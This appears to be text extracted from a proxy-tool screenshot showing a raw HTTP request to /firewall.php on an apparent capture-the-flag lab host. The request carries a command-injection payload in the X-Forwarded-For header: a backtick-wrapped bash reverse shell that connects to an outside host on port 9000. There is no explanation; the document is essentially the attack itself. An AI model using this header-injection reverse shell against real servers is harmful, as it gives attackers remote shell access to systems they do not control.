 http://10.10.11.128 Cancel
Request Clear
1 GET /firewall.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.128/challenge.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=q784287rosavfp3fslfi6tcu0u
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 X-Forwarded-For: 127.0.0.1`bash -c 'bash -i &> /dev/tcp/10.10.16.7/9000 0>&1'`
13
14
15